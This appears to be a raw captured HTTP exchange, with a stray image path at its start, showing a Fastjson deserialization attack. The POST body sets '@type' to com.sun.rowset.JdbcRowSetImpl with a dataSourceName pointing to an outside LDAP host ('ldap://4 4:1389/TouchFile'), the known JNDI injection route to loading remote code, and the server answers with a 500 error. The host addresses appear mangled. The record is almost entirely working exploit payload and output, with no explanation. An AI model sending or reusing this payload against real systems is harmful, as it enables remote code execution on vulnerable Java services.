 POST http://4 4:8090/ HTTP/1.1
Host: 4 4:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 166
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://4 4:1389/TouchFile",
"autoCommit":true
}
}
HTTP/1.1 500
Content-Type: application/json
Content-Length: 137
Date: Wed, 26 Feb 2020 09:45:19 GMT
Connection: close
{
"timestamp":1582710319691,
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/"
}